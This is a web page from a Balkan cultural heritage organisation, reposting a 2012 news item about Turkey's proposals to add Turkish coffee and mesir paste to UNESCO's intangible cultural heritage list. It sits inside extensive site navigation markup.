		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10006"><a href="https://haemus.org.mk/kokino/">Kokino</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-598" class="post-598 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-heritage category-news category-turkey category-unesco tag-coffee tag-cultural-heritage-2 tag-turkey tag-unesco" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Cultural heritage" class="entry-crumb" href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aiming for cultural heritage list</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/turkey/">Turkey</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/unesco/">UNESCO</a></li></ul>
            <header>
                <h1 class="entry-title">Aiming for cultural heritage list</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haemus.org.mk/author/admin/">Haemus</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-28T01:42:34+02:00" >November 27, 2012</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i>4,413 views</div>                    <!-- comments --><div class="td-post-comments"><a href="https://haemus.org.mk/aiming-for-cultural-heritage-list/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Faiming-for-cultural-heritage-list%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aiming+for+cultural+heritage+list&url=https%3A%2F%2Fhaemus.org.mk%2Faiming-for-cultural-heritage-list%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/aiming-for-cultural-heritage-list/&title=Aiming+for+cultural+heritage+list" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="350" height="234" class="entry-thumb" src="https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee.jpg" srcset="https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee.jpg 350w, https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee-300x200.jpg 300w, https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee-342x230.jpg 342w, https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee-348x234.jpg 348w" sizes="(max-width: 350px) 100vw, 350px" alt="" title="turkish coffee"/></div>
        <!-- content --><p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="size-full wp-image-599 alignleft" title="One of the elements, which has a significanpt place in Turkish culture, is the Turkish coffee. It will be submitted to the UNESCO." src="https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee.jpg" alt="" width="350" height="234" srcset="https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee.jpg 350w, https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee-300x200.jpg 300w, https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee-342x230.jpg 342w, https://haemus.org.mk/wp-content/uploads/2012/11/turkish-coffee-348x234.jpg 348w" sizes="(max-width: 350px) 100vw, 350px" />The Turkish Culture and Tourism Ministry has initiated proposals for Turkish coffee and mesir paste to be considered as additions to the world cultural heritage list.</p>
<p style="text-align: justify;">Turkey has the highest number of registries on UNESCO’s Intangible Cultural Heritage List, said the ministry’s Research and Education General Director Ahmet Arı. According to Arı, a certain strategy had not been followed so far in cultural research, but now the ministry aimed to kill two birds with one stone in the selection of elements to be submitted to UNESCO’s list as well as promoted for tourism.<br />
The intangible cultural heritage list comprises “intangible heritage practices and expressions that help demonstrate the diversity of heritage and raise awareness about its importance,” according to the UNESCO website.</p>
<p style="text-align: justify;">Turkish traditions on the list</p>
<p style="text-align: justify;">Arı said that Turkey’s traditions like meddahlık (a eulogy show in Ottoman culture and entertainment), the whirling dervish ceremony, the aşıklık (minstrelsy) tradition, Shadow Theater, newroz, the Kırkpınar oil wrestling festival, the Alevi-Bektashi whirl ritual and keşkek (a dish of mutton or chicken and coarsely ground wheat), have already been included in UNESCO’s intangible cultural heritage list since the beginning of Turkey’s presentation of cultural heritage to the world in 2003, and the next elements would be Turkish coffee and mesir paste, a traditional sweet of the Aegean province of Manisa.</p>
<p style="text-align: justify;">He said that as UNESCO accepted one file every year, they would give priority to the mesir paste, whose file would be evaluated during the 7th UNESCO Intergovernmental Committee Meeting in November. “Elements of Turkish culture such as aşure (noah’s pudding), marbling, amulet, Ajlat stone working, whistle language and eggy peggy will be evaluated in the future.”</p>
<p style="text-align: justify;">A file would be prepared under the leadership of Turkey to include Hıdırellez-Saint Georges, a common cultural element in other countries as well, in the cultural heritage list, Arı said.</p>
<p style="text-align: justify;">“Hıdırellez has an equivalent in all the Balkan regions and at least eight countries celebrate both Hıdırellez and Saint Georges. We will submit these two traditions as a ‘spring festival’ to the UNESCO list,” Arı said, adding that several people come to Turkey’s Cappadocia region for Saint Georges alone.<br />
Last November, a Turkish meat dish known as Keşkek officially joined the over 200 listed practices from around the world.</p>
<p style="text-align: right;">Original source: <a href="http://www.hurriyetdailynews.com/aiming-for-cultural-heritage-list.aspx?pageID=238&amp;nID=33998&amp;NewsCatID=379">hurriyetdailynews</a></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://haemus.org.mk/tag/coffee/">coffee</a></li><li><a href="https://haemus.org.mk/tag/cultural-heritage-2/">cultural heritage</a></li><li><a href="https://haemus.org.mk/tag/turkey/">Turkey</a></li><li><a href="https://haemus.org.mk/tag/unesco/">UNESCO</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://haemus.org.mk/aiming-for-cultural-heritage-list/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Faiming-for-cultural-heritage-list%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aiming+for+cultural+heritage+list&url=https%3A%2F%2Fhaemus.org.mk%2Faiming-for-cultural-heritage-list%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/aiming-for-cultural-heritage-list/&title=Aiming+for+cultural+heritage+list" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haemus.org.mk/haemus-and-oer-macedonia-project/">HAEMUS and OER Macedonia project</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haemus.org.mk/the-man-who-designed-a-nation/">The man who designed a nation</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haemus.org.mk/author/admin/" aria-label="author-photo"><img alt='Haemus' src='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haemus.org.mk/author/admin/">Haemus</a></span></div><div class="td-author-description">HAEMUS is a Center for Scientific Research and Promotion of Culture whose main work focuses on the archaeology, history, culture, and art of the Balkan Peninsula through research, management, publication, education, and heritage interpretation. Aligned with UNESCO's OER motto, the primary goals of the organization are the heritage promotion and the dissemination of results to local communities.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haemus"><meta itemprop="url" content="https://haemus.org.mk/author/admin/"></span><meta itemprop="datePublished" content="2012-11-28T01:42:34+02:00"><meta itemprop="dateModified" content="2012-11-28T01:45:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haemus.org.mk/aiming-for-cultural-heritage-list/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png"></span><meta itemprop="name" content="HAEMUS | Center for scientific research and promotion of culture"></span><meta itemprop="headline " content="Aiming for cultural heritage list"><span class="td-page-meta" itemprop="image" 